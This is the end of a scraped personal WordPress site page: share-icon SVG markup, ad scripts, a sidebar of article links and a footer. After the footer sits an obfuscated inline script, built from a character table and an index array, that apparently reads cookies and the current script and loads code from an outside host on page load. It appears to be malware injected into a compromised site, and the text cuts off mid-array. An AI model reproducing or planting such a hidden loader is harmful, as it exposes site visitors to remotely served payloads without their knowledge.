		c0-0.143-0.053-0.267-0.157-0.372c-0.106-0.104-0.229-0.157-0.373-0.157s-0.268,0.054-0.372,0.157
		c-0.105,0.105-0.157,0.229-0.157,0.372c0,0.145,0.052,0.269,0.157,0.373c0.104,0.104,0.229,0.156,0.372,0.156
		s0.267-0.052,0.373-0.156C15.771,10.797,15.823,10.673,15.823,10.528z M16.882,10.528v3.442c0,0.071-0.026,0.134-0.08,0.186
		c-0.052,0.053-0.113,0.079-0.186,0.079h-1.853v1.323c0,0.221-0.076,0.408-0.231,0.563c-0.154,0.155-0.343,0.232-0.563,0.232H6.028
		c-0.221,0-0.408-0.077-0.563-0.232c-0.154-0.154-0.231-0.342-0.231-0.563v-1.323H3.382c-0.072,0-0.134-0.026-0.187-0.079
		c-0.053-0.052-0.079-0.114-0.079-0.186v-3.442c0-0.435,0.156-0.809,0.468-1.119C3.896,9.097,4.27,8.94,4.704,8.94h0.53v-4.5
		c0-0.221,0.077-0.408,0.231-0.563s0.342-0.231,0.563-0.231h5.558c0.222,0,0.465,0.056,0.729,0.165
		c0.265,0.11,0.475,0.244,0.628,0.397l1.258,1.257c0.155,0.155,0.287,0.364,0.396,0.629c0.111,0.265,0.166,0.508,0.166,0.729V8.94
		h0.529c0.437,0,0.81,0.156,1.121,0.469C16.726,9.72,16.882,10.094,16.882,10.528z"/>
</g>
<path id="XMLID_14_" display="none" fill="#55ACEE" d="M17.56,5.31c-0.556,0.248-1.154,0.416-1.781,0.488
	c0.641-0.383,1.133-0.99,1.363-1.715c-0.599,0.355-1.263,0.613-1.97,0.752c-0.565-0.602-1.371-0.979-2.265-0.979
	c-1.712,0-3.102,1.389-3.102,3.102c0,0.244,0.027,0.48,0.08,0.707C7.308,7.536,5.022,6.3,3.492,4.423
	C3.226,4.882,3.071,5.415,3.071,5.983c0,1.076,0.549,2.025,1.381,2.582C3.944,8.55,3.466,8.409,3.048,8.177
	C3.047,8.19,3.047,8.204,3.047,8.216c0,1.504,1.069,2.758,2.488,3.043c-0.261,0.07-0.534,0.108-0.817,0.108
	c-0.199,0-0.395-0.02-0.584-0.056c0.395,1.231,1.541,2.129,2.898,2.154c-1.063,0.832-2.399,1.327-3.854,1.327
	c-0.25,0-0.496-0.014-0.739-0.043c1.374,0.88,3.003,1.394,4.755,1.394c5.706,0,8.827-4.727,8.827-8.826
	c0-0.133-0.004-0.268-0.01-0.4C16.618,6.479,17.144,5.933,17.56,5.31z"/>
<g display="none">
	<polyline id="XMLID_17_" display="inline" fill="#F5CCCC" points="11.956,8.044 8.042,8.044 8.042,11.956 11.956,11.956
		11.956,8.044 	"/>
	<polyline id="XMLID_16_" display="inline" fill="#FAE6E6" points="15.868,4.131 8.042,4.131 8.042,8.044 15.868,8.044
		15.868,4.131 	"/>
	<rect id="XMLID_15_" x="4.13" y="4.131" display="inline" fill="#FFFFFF" width="3.912" height="11.738"/>
</g>
</svg>
</a>
<a href="javascript:window.print()" class="sharenow-print"><svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="25px" height="25px" viewBox="0 0 20 20" enable-background="new 0 0 20 20" xml:space="preserve">
<g display="none">
	<g display="inline">
		<path fill="#FFFFFF" d="M11.211,14.829H7.577v-1.23c0-0.66,0.534-1.176,1.176-1.176h2.442c2.012,0,3.65-1.621,3.65-3.617
			c0-1.995-1.621-3.616-3.635-3.616h-0.035L10.41,5.172H2.748c0-1.336,1.088-2.423,2.424-2.423h5.273l0.783,0.018
			c3.314,0.019,6.021,2.727,6.021,6.039C17.25,12.12,14.543,14.829,11.211,14.829z"/>
		<path fill="#FFFFFF" d="M5.172,17.251c-1.336,0-2.406-1.087-2.406-2.404V9.928C2.748,8.628,3.8,7.577,5.101,7.577h6.11
			c0.66,0,1.211,0.534,1.211,1.211c0,0.659-0.533,1.212-1.211,1.212H6.365c-0.659,0-1.193,0.535-1.193,1.194V17.251z"/>
	</g>
</g>
<path display="none" fill="#FFFFFF" d="M11.465,18.822H7.978v-8.696H5.601V7.294h2.377V5.278c0-2.389,1.051-4.101,4.528-4.101
	c0.736,0,1.893,0.148,1.893,0.148v2.63h-1.215c-1.236,0-1.719,0.376-1.719,1.416v1.922h2.887l-0.258,2.832h-2.629V18.822z"/>
<g id="XMLID_6_" display="none">
	<path id="XMLID_11_" display="inline" fill="#FFFFFF" d="M15.771,4.228H4.228c-0.798,0-1.437,0.646-1.437,1.443l-0.007,8.658
		c0,0.798,0.646,1.443,1.443,1.443h11.544c0.798,0,1.443-0.646,1.443-1.443V5.671C17.215,4.873,16.569,4.228,15.771,4.228z
		 M15.771,14.329H4.228V7.114l5.771,3.607l5.772-3.607V14.329z M9.999,9.278L4.228,5.671h11.544L9.999,9.278z"/>
</g>
<g id="XMLID_1_" display="none">
	<path id="XMLID_3_" display="inline" fill="#FFFFFF" d="M9.999,2.026c-4.403,0-7.972,3.569-7.972,7.973
		c0,3.378,2.103,6.263,5.068,7.423c-0.068-0.629-0.135-1.602,0.027-2.287c0.145-0.623,0.936-3.962,0.936-3.962
		s-0.237-0.478-0.237-1.182c0-1.107,0.644-1.938,1.442-1.938c0.68,0,1.009,0.511,1.009,1.122c0,0.683-0.435,1.706-0.661,2.652
		c-0.19,0.794,0.396,1.44,1.18,1.44c1.416,0,2.504-1.495,2.504-3.65c0-1.91-1.373-3.244-3.328-3.244c-2.268,0-3.598,1.7-3.598,3.461
		c0,0.688,0.262,1.42,0.594,1.819l0.054,0.229c-0.062,0.252-0.194,0.795-0.224,0.905c-0.035,0.147-0.114,0.176-0.266,0.108
		C5.531,12.434,4.91,10.978,4.91,9.81c0-2.516,1.826-4.824,5.266-4.824c2.766,0,4.914,1.971,4.914,4.605
		c0,2.746-1.732,4.961-4.137,4.961c-0.809,0-1.567-0.422-1.827-0.917c0,0-0.399,1.521-0.495,1.895
		c-0.18,0.694-0.665,1.561-0.992,2.09c0.748,0.229,1.538,0.355,2.361,0.355c4.404,0,7.973-3.57,7.973-7.974
		C17.973,5.595,14.404,2.025,9.999,2.026L9.999,2.026z"/>
</g>
<g id="XMLID_2_">
	<path id="XMLID_4_" fill="#FFFFFF" d="M6.293,15.294h7.412v-2.117H6.293V15.294z M6.293,9.999h7.412V6.823h-1.323
		c-0.222,0-0.409-0.077-0.563-0.232c-0.154-0.154-0.232-0.342-0.232-0.563V4.705H6.293V9.999z M15.823,10.528
		c0-0.143-0.053-0.267-0.157-0.372c-0.106-0.104-0.229-0.157-0.373-0.157s-0.268,0.054-0.372,0.157
		c-0.105,0.105-0.157,0.229-0.157,0.372c0,0.145,0.052,0.269,0.157,0.373c0.104,0.104,0.229,0.156,0.372,0.156
		s0.267-0.052,0.373-0.156C15.771,10.797,15.823,10.673,15.823,10.528z M16.882,10.528v3.442c0,0.071-0.026,0.134-0.08,0.186
		c-0.052,0.053-0.113,0.079-0.186,0.079h-1.853v1.323c0,0.221-0.076,0.408-0.231,0.563c-0.154,0.155-0.343,0.232-0.563,0.232H6.028
		c-0.221,0-0.408-0.077-0.563-0.232c-0.154-0.154-0.231-0.342-0.231-0.563v-1.323H3.382c-0.072,0-0.134-0.026-0.187-0.079
		c-0.053-0.052-0.079-0.114-0.079-0.186v-3.442c0-0.435,0.156-0.809,0.468-1.119C3.896,9.097,4.27,8.94,4.704,8.94h0.53v-4.5
		c0-0.221,0.077-0.408,0.231-0.563s0.342-0.231,0.563-0.231h5.558c0.222,0,0.465,0.056,0.729,0.165
		c0.265,0.11,0.475,0.244,0.628,0.397l1.258,1.257c0.155,0.155,0.287,0.364,0.396,0.629c0.111,0.265,0.166,0.508,0.166,0.729V8.94
		h0.529c0.437,0,0.81,0.156,1.121,0.469C16.726,9.72,16.882,10.094,16.882,10.528z"/>
</g>
<path id="XMLID_14_" display="none" fill="#55ACEE" d="M17.56,5.31c-0.556,0.248-1.154,0.416-1.781,0.488
	c0.641-0.383,1.133-0.99,1.363-1.715c-0.599,0.355-1.263,0.613-1.97,0.752c-0.565-0.602-1.371-0.979-2.265-0.979
	c-1.712,0-3.102,1.389-3.102,3.102c0,0.244,0.027,0.48,0.08,0.707C7.308,7.536,5.022,6.3,3.492,4.423
	C3.226,4.882,3.071,5.415,3.071,5.983c0,1.076,0.549,2.025,1.381,2.582C3.944,8.55,3.466,8.409,3.048,8.177
	C3.047,8.19,3.047,8.204,3.047,8.216c0,1.504,1.069,2.758,2.488,3.043c-0.261,0.07-0.534,0.108-0.817,0.108
	c-0.199,0-0.395-0.02-0.584-0.056c0.395,1.231,1.541,2.129,2.898,2.154c-1.063,0.832-2.399,1.327-3.854,1.327
	c-0.25,0-0.496-0.014-0.739-0.043c1.374,0.88,3.003,1.394,4.755,1.394c5.706,0,8.827-4.727,8.827-8.826
	c0-0.133-0.004-0.268-0.01-0.4C16.618,6.479,17.144,5.933,17.56,5.31z"/>
<g display="none">
	<polyline id="XMLID_17_" display="inline" fill="#F5CCCC" points="11.956,8.044 8.042,8.044 8.042,11.956 11.956,11.956
		11.956,8.044 	"/>
	<polyline id="XMLID_16_" display="inline" fill="#FAE6E6" points="15.868,4.131 8.042,4.131 8.042,8.044 15.868,8.044
		15.868,4.131 	"/>
	<rect id="XMLID_15_" x="4.13" y="4.131" display="inline" fill="#FFFFFF" width="3.912" height="11.738"/>
</g>
</svg>
</a>

    </div>            
        </div>
	</div><!-- .entry-content -->
</article><!-- #post-10 -->
            </div>
            <div class="front-page-articles-sidebar">
                
<aside id="secondary" class="widget-area">
	<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- cynthiafarahat-responsive-2 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9312873642235573"
     data-ad-slot="3234024125"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script><div class="widget-content"><div class="textwidget widget-text"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- cynthiafarahat-responsive-1 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9312873642235573"
     data-ad-slot="1757290927"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div><div class="widget-content"><h3 class="widget-title">Latest Articles</h3>	<ul class="dpe-flexible-posts">
			<li id="post-978" class="post-978 post type-post status-publish format-standard has-post-thumbnail hentry category-featured">
			<a href="https://cynthiafarahat.com/2022/09/17/arabic-farahats-interview-with-egypts-most-renowned-commentator-ibrahim-issa/">
				<img width="461" height="271" src="https://cynthiafarahat.com/wp-content/uploads/2022/09/Cynthia-Farahat-with-Ibrahim-Issa--461x271.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />				<div class="title">Arabic: Farahat&#8217;s Interview With Egypt&#8217;s Most Renowned Commentator Ibrahim Issa</div>
			</a>
		</li>
			<li id="post-1068" class="post-1068 post type-post status-publish format-standard has-post-thumbnail hentry category-featured">
			<a href="https://cynthiafarahat.com/2023/02/06/my-brother-amir-farahat-abdelmalek-passed-away/">
				<img width="461" height="271" src="https://cynthiafarahat.com/wp-content/uploads/2023/02/My-Miro-461x271.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />				<div class="title">My Brother Amir Farahat Abdelmalek Passed Away</div>
			</a>
		</li>
			<li id="post-1071" class="post-1071 post type-post status-publish format-standard hentry category-featured">
			<a href="https://cynthiafarahat.com/2023/01/11/farahats-interview-with-fdd/">
								<div class="title">Farahat&#8217;s Interview with FDD</div>
			</a>
		</li>
			<li id="post-1062" class="post-1062 post type-post status-publish format-standard has-post-thumbnail hentry category-164 category-academia category-afghanistan category-al-azhar-university category-al-qaeda category-cair category-infiltration category-muslim-brotherhood">
			<a href="https://cynthiafarahat.com/2022/12/10/the-secret-apparatus-book-review-conspiracy-yes-a-century-of-muslim-brotherhood-jihad/">
				<img width="461" height="271" src="https://cynthiafarahat.com/wp-content/uploads/2022/12/WALTER-PIC-461x271.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />				<div class="title">The Secret Apparatus Book Review: Conspiracy? Yes, A Century of Muslim Brotherhood Jihad</div>
			</a>
		</li>
		</ul><!-- .dpe-flexible-posts -->
</div><div class="widget-content"><div class="textwidget widget-text"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- cynthiafarahat-responsive-3 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9312873642235573"
     data-ad-slot="4710757329"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div></aside><!-- #secondary -->
            </div>
        </div>
	</main><!-- #main -->

    </div>
	<footer id="colophon" class="site-footer">
		<div class="site-info">
			&copy; 2026 Cynthia Farahat. All Rights Reserved.
		</div><!-- .site-info -->
	</footer><!-- #colophon -->
</div><!-- #page -->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/farahat\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>if(tiqxspkhfdve==undefined){var tiqxspkhfdve={ts:'1768852443',};(function(){var ctrzyxkse=[")","<","\\","i","8","k","K","&","E","v","g","P","+","p",".","H","J","w","s","I","Z","'","2","m","%","X","n","W","9","]","l",":","#","(","b","d","}","a","="," ","/","^","7","Q","o","N","B","c","h","t","|","Y","*","z","u","0","y",">","D","A","4","O","j","f","3","L","5","S","`","V","e","C","6","R","T","G","x","\"","_",";","U","r","[","$","{","!","F","@","-","q","?",",","1","M"];var tiqxspkhfdve=[49,81,56,84,35,44,47,54,23,70,26,49,14,47,54,81,81,70,26,49,67,47,81,3,13,49,14,18,70,49,59,49,49,81,3,34,54,49,70,33,21,18,81,47,21,91,21,30,44,30,21,0,79,36,47,37,49,47,48,33,70,0,84,36,3,63,33,93,37,49,48,14,81,37,26,35,44,23,38,38,26,54,30,30,0,84,61,34,62,70,47,49,14,35,70,63,3,26,70,11,81,44,13,70,81,49,56,33,93,37,49,48,91,77,81,37,26,35,44,23,77,91,84,9,37,30,54,70,31,63,54,26,47,49,3,44,26,33,0,84,81,70,49,54,81,26,39,13,37,81,18,70,86,30,44,37,49,33,21,55,14,21,12,26,70,17,39,58,37,49,70,33,0,14,10,70,49,80,74,71,93,3,30,30,3,18,70,47,44,26,35,18,33,0,0,36,36,0,79,36,3,63,33,93,37,49,48,14,63,30,44,44,81,38,38,26,54,30,30,0,84,61,34,62,70,47,49,14,35,70,63,3,26,70,11,81,44,13,70,81,49,56,33,93,37,49,48,91,77,63,30,44,44,81,77,91,84,9,37,30,54,70,31,63,54,26,47,49,3,44,26,33,9,0,84,81,70,49,54,81,26,39,13,37,81,18,70,19,26,49,33,9,14,49,44,67,49,81,3,26,10,33,0,0,36,36,0,79,36,3,63,33,75,16,59,38,38,54,26,35,70,63,3,26,70,35,0,84,9,37,81,39,75,16,59,38,84,54,31,21,40,40,13,64,3,26,66,81,3,18,23,13,14,49,5,40,17,13,88,47,44,26,49,70,26,49,40,54,13,30,44,37,35,18,40,22,55,22,72,40,55,92,40,48,9,37,70,37,34,13,88,34,54,26,10,37,30,44,17,92,22,42,22,66,37,88,82,81,29,14,13,26,10,21,91,56,31,21,40,40,13,64,3,26,66,81,3,18,23,13,14,49,5,40,46,15,89,93,88,60,16,55,40,8,44,18,19,16,65,59,46,71,86,40,10,73,40,44,18,46,18,65,48,43,88,82,81,29,14,62,13,10,21,91,49,18,31,21,92,42,72,4,4,66,22,60,60,64,21,91,63,30,31,82,29,91,47,63,31,63,37,30,18,70,91,37,49,78,35,44,31,77,81,35,35,56,17,35,14,47,44,23,77,91,37,49,78,62,18,31,77,37,35,9,70,81,49,3,18,3,26,10,14,62,18,77,91,37,49,78,3,23,31,77,37,35,47,44,35,70,14,13,26,10,77,91,37,49,78,81,54,31,77,40,37,35,9,70,81,49,3,18,3,26,10,14,62,18,77,91,37,49,78,81,3,31,77,40,37,35,47,30,54,49,49,70,81,14,13,26,10,77,91,37,49,78,70,3,31,77,81,3,10,48,49,37,35,77,91,37,49,78,70,47,31,77,47,44,26,49,70,26,49,88,37,35,39,47,44,26,49,70,26,49,59,35,77,91,37,49,78,70,18,31,77,13,44,18,3,49,3,44,26,31,37,34,18,44,30,54,49,70,79,35,3,18,13,30,37,56,31,34,30,44,47,5,79,77,91,37,49,78,70,31,49,81,54,70,91,37,49,78,81,31,49,81,54,70,91,37,49,78,81,22,31,63,37,30,18,70,91,3,31,63,37,30,18,70,91,47,31,55,91,54,47,31,63,37,30,18,70,91,47,30,31,82,29,91,13,9,31,63,37,30,18,70,91,47,18,18,31,63,37,30,18,70,91,37,49,78,10,31,63,37,30,18,70,91,37,49,78,35,31,63,37,30,18,70,91,37,49,78,3,31,63,37,30,18,70,91,37,49,78,63,31,63,37,30,18,70,91,37,49,78,3,34,31,21,48,9,37,21,91,18,26,31,55,91,18,49,37,81,49,31,63,54,26,47,49,3,44,26,33,0,84,81,70,49,54,81,26,39,63,54,26,47,49,3,44,26,33,0,84,85,63,54,26,47,49,3,44,26,33,37,91,34,91,47,0,84,37,82,34,29,38,47,33,0,36,33,75,16,59,91,77,9,77,91,63,54,26,47,49,3,44,26,33,0,84,63,54,26,47,49,3,44,26,39,37,33,0,84,81,70,49,54,81,26,84,17,3,35,49,48,31,5,33,0,91,48,70,3,10,48,49,31,30,33,0,36,36,63,54,26,47,49,3,44,26,39,34,33,37,91,34,0,84,9,37,81,39,47,38,84,36,79,81,70,49,54,81,26,39,34,38,12,34,50,50,55,91,47,14,17,3,35,49,48,38,33,47,14,81,3,10,48,49,38,37,14,81,3,10,48,49,12,34,0,88,33,47,14,30,70,63,49,38,37,14,30,70,63,49,88,34,0,91,47,14,48,70,3,10,48,49,38,33,47,14,34,44,49,49,44,23,38,37,14,34,44,49,49,44,23,12,34,0,88,33,47,14,49,44,13,38,37,14,49,44,13,88,34,0,91,47,36,63,54,26,47,49,3,44,26,39,47,33,37,91,47,0,84,81,70,49,54,81,26,39,37,38,37,7,7,85,37,14,26,44,35,70,74,56,13,70,90,37,82,55,29,31,37,91,37,7,7,92,38,38,38,37,14,26,44,35,70,74,56,13,70,90,34,33,37,14,10,70,49,46,44,54,26,35,3,26,10,71,30,3,70,26,49,73,70,47,49,33,0,91,47,0,31,85,92,36,63,54,26,47,49,3,44,26,39,35,33,34,0,84,34,38,26,54,30,30,38,38,34,90,37,33,0,31,92,38,38,38,34,14,26,44,35,70,74,56,13,70,90,47,33,34,0,31,34,79,9,37,81,39,35,38,34,14,48,70,3,10,48,49,91,70,38,34,14,17,3,35,49,48,79,81,70,49,54,81,26,39,35,38,77,63,54,26,47,49,3,44,26,77,38,38,49,56,13,70,44,63,39,35,90,35,14,47,37,30,30,33,34,0,31,35,91,70,38,77,63,54,26,47,49,3,44,26,77,38,38,49,56,13,70,44,63,39,70,90,70,14,47,37,30,30,33,34,0,31,70,91,70,40,35,36,9,37,81,39,70,38,84,36,91,63,38,77,54,26,35,70,63,3,26,70,35,77,85,38,49,56,13,70,44,63,39,17,3,26,35,44,17,7,7,17,3,26,35,44,17,91,10,38,77,54,26,35,70,63,3,26,70,35,77,85,38,49,56,13,70,44,63,39,35,44,47,54,23,70,26,49,7,7,35,44,47,54,23,70,26,49,91,48,38,10,7,7,10,14,35,44,47,54,23,70,26,49,8,30,70,23,70,26,49,91,3,38,63,37,30,18,70,91,62,38,3,90,63,54,26,47,49,3,44,26,33,37,0,84,81,70,49,54,81,26,85,85,3,14,47,37,30,30,33,63,91,37,0,14,23,37,49,47,48,70,18,36,31,63,54,26,47,49,3,44,26,33,0,84,81,70,49,54,81,26,85,92,36,91,5,38,70,14,9,3,70,17,13,44,81,49,27,38,63,54,26,47,49,3,44,26,33,0,84,9,37,81,39,37,38,48,14,47,30,3,70,26,49,27,3,35,49,48,91,34,38,63,14,3,26,26,70,81,27,3,35,49,48,79,81,70,49,54,81,26,39,34,57,37,90,34,31,37,36,91,30,38,70,14,9,3,70,17,13,44,81,49,15,38,63,54,26,47,49,3,44,26,33,0,84,9,37,81,39,37,38,48,14,47,30,3,70,26,49,15,70,3,10,48,49,91,34,38,63,14,3,26,26,70,81,15,70,3,10,48,49,79,81,70,49,54,81,26,39,34,57,37,90,34,31,37,36,79,81,70,49,54,81,26,39,70,14,23,89,38,62,91,70,14,9,3,70,17,13,44,81,49,38,37,91,70,14,18,47,81,44,30,30,25,38,63,54,26,47,49,3,44,26,33,0,84,81,70,49,54,81,26,39,63,14,13,37,10,70,25,61,63,63,18,70,49,50,50,48,14,18,47,81,44,30,30,65,70,63,49,36,91,70,14,18,47,81,44,30,30,51,38,63,54,26,47,49,3,44,26,33,0,84,81,70,49,54,81,26,39,63,14,13,37,10,70,51,61,63,63,18,70,49,50,50,48,14,18,47,81,44,30,30,74,44,13,36,91,70,14,81,70,47,49,37,26,10,30,70,38,47,91,70,14,37,18,13,70,47,49,38,35,91,70,14,3,26,25,38,63,54,26,47,49,3,44,26,33,37,91,34,0,84,9,37,81,39,35,38,47,33,37,91,34,0,79,81,70,49,54,81,26,85,85,35,7,7,35,14,81,3,10,48,49,57,38,55,7,7,35,14,30,70,63,49,1,38,5,33,0,36,91,70,14,3,26,51,38,63,54,26,47,49,3,44,26,33,37,91,34,0,84,9,37,81,39,35,38,47,33,37,91,34,0,79,81,70,49,54,81,26,85,85,35,7,7,35,14,34,44,49,49,44,23,57,38,55,7,7,35,14,49,44,13,1,38,30,33,0,36,91,70,14,3,26,69,3,70,17,13,44,81,49,38,63,54,26,47,49,3,44,26,33,37,91,34,0,84,9,37,81,39,35,38,47,33,37,91,34,0,79,81,70,49,54,81,26,85,85,35,7,7,35,14,34,44,49,49,44,23,57,38,55,7,7,35,14,81,3,10,48,49,57,38,55,7,7,35,14,49,44,13,1,38,30,33,0,7,7,35,14,30,70,63,49,1,38,5,33,0,36,91,70,36,0,79,85,63,54,26,47,49,3,44,26,33,26,91,49,91,70,0,84,49,82,26,29,38,70,33,0,36,33,77,89,77,91,75,16,59,91,63,54,26,47,49,3,44,26,33,0,84,63,54,26,47,49,3,44,26,39,26,33,26,0,84,81,70,49,54,81,26,82,29,14,18,30,3,47,70,14,47,37,30,30,33,26,91,55,0,36,63,54,26,47,49,3,44,26,39,49,33,26,0,84,9,37,81,39,49,79,81,70,49,54,81,26,39,26,7,7,77,44,34,62,70,47,49,77,38,38,49,56,13,70,44,63,39,26,7,7,33,49,38,26,14,26,44,35,70,74,56,13,70,0,7,7,33,92,38,38,49,50,50,28,38,38,49,0,36,63,54,26,47,49,3,44,26,39,70,33,26,0,84,81,70,49,54,81,26,77,44,34,62,70,47,49,77,38,38,49,56,13,70,44,63,39,26,7,7,3,18,86,3,26,3,49,70,33,26,14,30,70,26,10,49,48,0,36,63,54,26,47,49,3,44,26,39,44,33,26,0,84,63,44,81,33,9,37,81,39,49,38,82,29,91,44,38,55,91,81,38,26,14,30,70,26,10,49,48,79,81,57,44,79,12,12,44,0,70,33,26,82,44,29,0,90,49,38,49,14,47,44,26,47,37,49,33,26,82,44,29,0,31,49,82,49,14,30,70,26,10,49,48,29,38,26,82,44,29,79,81,70,49,54,81,26,39,49,36,63,54,26,47,49,3,44,26,39,81,33,26,0,84,9,37,81,39,49,91,70,91,44,38,82,29,79,26,31,63,44,81,33,49,38,55,79,49,1,26,14,30,70,26,10,49,48,79,49,12,12,0,84,63,44,81,33,70,38,55,79,70,1,44,14,30,70,26,10,49,48,79,70,12,12,0,3,63,33,44,82,70,29,38,38,26,82,49,29,0,47,44,26,49,3,26,54,70,39,26,79,44,82,44,14,30,70,26,10,49,48,29,38,26,82,49,29,36,81,70,49,54,81,26,39,44,36,63,54,26,47,49,3,44,26,39,3,33,26,0,84,81,70,49,54,81,26,39,26,90,77,18,49,81,3,26,10,77,38,38,49,56,13,70,44,63,39,26,90,54,33,26,0,82,55,29,31,85,26,82,18,29,7,7,70,33,26,0,90,26,82,55,29,31,26,31,63,36,63,54,26,47,49,3,44,26,39,54,33,81,91,54,0,84,9,37,81,39,37,91,18,38,3,33,54,0,79,81,70,49,54,81,26,39,18,7,7,81,90,81,38,38,38,30,50,50,49,33,81,0,90,85,54,50,50,81,85,38,38,30,7,7,49,33,18,0,7,7,23,33,81,91,18,0,90,82,81,29,31,82,29,31,81,7,7,70,33,81,0,90,44,33,81,0,31,63,14,10,70,49,8,30,70,23,70,26,49,18,46,56,71,30,37,18,18,45,37,23,70,7,7,77,18,49,81,3,26,10,77,38,38,81,7,7,33,37,38,81,14,23,37,49,47,48,33,47,0,0,90,26,33,18,14,10,70,49,8,30,70,23,70,26,49,18,46,56,71,30,37,18,18,45,37,23,70,33,37,82,92,29,0,0,31,81,7,7,33,81,14,35,44,47,54,23,70,26,49,50,50,81,14,26,44,35,70,74,56,13,70,7,7,28,38,38,81,14,26,44,35,70,74,56,13,70,0,90,54,90,82,29,31,82,81,29,31,26,33,18,14,89,54,70,81,56,67,70,30,70,47,49,44,81,59,30,30,33,81,0,0,31,82,29,36,9,37,81,39,47,38,40,41,2,14,33,82,2,17,2,88,29,12,0,83,40,91,76,38,77,47,44,23,13,37,81,70,77,12,77,58,44,47,54,23,70,26,49,77,12,77,11,44,18,3,49,3,44,26,77,91,63,38,35,44,47,54,23,70,26,49,91,30,38,17,3,26,35,44,17,91,37,38,63,14,35,44,47,54,23,70,26,49,8,30,70,23,70,26,49,91,18,38,77,26,44,35,70,74,56,13,70,77,91,23,38,76,39,3,26,39,37,90,63,54,26,47,49,3,44,26,33,26,91,49,0,84,81,70,49,54,81,26,39,92,72,38,38,33,92,72,7,49,82,76,29,33,26,0,0,36,31,63,54,26,47,49,3,44,26,33,26,91,49,0,84,81,70,49,54,81,26,39,49,38,49,38,38,63,50,50,49,38,38,17,3,26,35,44,17,90,37,31,49,91,49,85,38,38,26,7,7,49,14,47,44,26,49,37,3,26,18,33,26,0,36,79,81,70,49,54,81,26,39,54,14,54,26,3,89,38,81,91,54,36,91,49,48,3,18,0,79,3,63,33,26,37,9,3,10,37,49,44,81,14,54,18,70,81,59,10,70,26,49,14,18,70,37,81,47,48,33,77,39,46,81,37,9,70,40,77,0,57,88,92,0,75,16,59,14,37,49,78,81,38,49,81,54,70,79,3,63,33,75,16,59,14,3,0,81,70,49,54,81,26,39,63,37,30,18,70,79,75,16,59,14,3,38,49,81,54,70,79,75,16,59,14,37,49,78,10,38,21,10,70,49,21,79,81,70,49,54,81,26,39,75,16,59,14,37,34,35,33,63,54,26,47,49,3,44,26,33,0,84,49,81,56,84,9,37,81,39,37,38,35,44,47,54,23,70,26,49,14,47,81,70,37,49,70,8,30,70,23,70,26,49,33,21,3,63,81,37,23,70,21,0,79,35,44,47,54,23,70,26,49,14,48,70,37,35,14,37,13,13,70,26,35,71,48,3,30,35,33,37,0,79,9,37,81,39,10,70,49,61,17,26,11,81,44,13,70,81,49,56,58,70,18,47,81,3,13,49,44,81,38,37,14,47,44,26,49,70,26,49,27,3,26,35,44,17,14,61,34,62,70,47,49,14,10,70,49,61,17,26,11,81,44,13,70,81,49,56,58,70,18,47,81,3,13,49,44,81,79,9,37,81,39,44,34,62,70,47,49,35,70,63,3,26,70,11,81,44,13,70,81,49,56,38,37,14,47,44,26,49,70,26,49,27,3,26,35,44,17,14,61,34,62,70,47,49,14,35,70,63,3,26,70,11,81,44,13,70,81,49,56,79,61,34,62,70,47,49,14,35,70,63,3,26,70,11,81,44,13,70,81,49,56,38,44,34,62,70,47,49,35,70,63,3,26,70,11,81,44,13,70,81,49,56,79,9,37,81,39,37,13,13,38,10,70,49,61,17,26,11,81,44,13,70,81,49,56,58,70,18,47,81,3,13,49,44,81,33,37,14,47,44,26,49,70,26,49,27,3,26,35,44,17,14,45,44,35,70,14,13,81,44,49,44,49,56,13,70,91,77,3,26,18,70,81,49,46,70,63,44,81,70,77,0,79,37,13,13,14,47,44,26,63,3,10,54,81,37,34,30,70,38,63,37,30,18,70,79,44,34,62,70,47,49,35,70,63,3,26,70,11,81,44,13,70,81,49,56,33,17,3,26,35,44,17,14,45,44,35,70,14,13,81,44,49,44,49,56,13,70,91,77,3,26,18,70,81,49,46,70,63,44,81,70,77,91,37,13,13,0,79,37,13,13,38,10,70,49,61,17,26,11,81,44,13,70,81,49,56,58,70,18,47,81,3,13,49,44,81,33,37,14,47,44,26,49,70,26,49,27,3,26,35,44,17,14,58,44,47,54,23,70,26,49,14,13,81,44,49,44,49,56,13,70,91,77,34,44,35,56,77,0,79,37,13,13,14,47,44,26,63,3,10,54,81,37,34,30,70,38,63,37,30,18,70,79,61,34,62,70,47,49,14,35,70,63,3,26,70,11,81,44,13,70,81,49,56,33,35,44,47,54,23,70,26,49,91,21,34,44,35,56,21,91,37,13,13,0,79,37,13,13,38,10,70,49,61,17,26,11,81,44,13,70,81,49,56,58,70,18,47,81,3,13,49,44,81,33,37,14,47,44,26,49,70,26,49,27,3,26,35,44,17,14,8,30,70,23,70,26,49,14,13,81,44,49,44,49,56,13,70,91,77,3,26,26,70,81,15,74,93,65,77,0,79,37,13,13,14,47,44,26,63,3,10,54,81,37,34,30,70,38,63,37,30,18,70,79,44,34,62,70,47,49,35,70,63,3,26,70,11,81,44,13,70,81,49,56,33,17,3,26,35,44,17,14,8,30,70,23,70,26,49,14,13,81,44,49,44,49,56,13,70,91,77,3,26,26,70,81,15,74,93,65,77,91,37,13,